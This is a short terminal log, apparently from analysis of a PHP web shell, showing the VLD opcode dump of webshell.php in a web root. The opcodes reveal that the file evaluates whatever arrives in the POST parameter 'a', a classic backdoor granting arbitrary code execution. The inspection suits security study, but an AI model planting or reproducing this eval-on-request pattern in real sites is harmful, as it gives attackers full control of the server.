 ^C
[root@VM_38_232_centos html]# php -dvld.active=1 -dvld.execute=0 webshell.php
Finding entry points
Branch analysis from position: 0
Jump found. (Code = 62) Position 1 = -2
filename:       /var/www/html/webshell.php
function name:  (null)
number of ops:  4
compiled vars:  none
line     #* E I O op                           fetch          ext  return  operands
-------------------------------------------------------------------------------------
   1     0  E >   FETCH_R                      global              $0      '_POST'
         1        FETCH_DIM_R                                      $1      $0, 'a'
         2        INCLUDE_OR_EVAL                                          $1, EVAL
   2     3      > RETURN                                                   1
branch: #  0; line:     1-    2; sop:     0; eop:     3; out1:  -2
path #1: 0,
[root@VM_38_232_centos html]#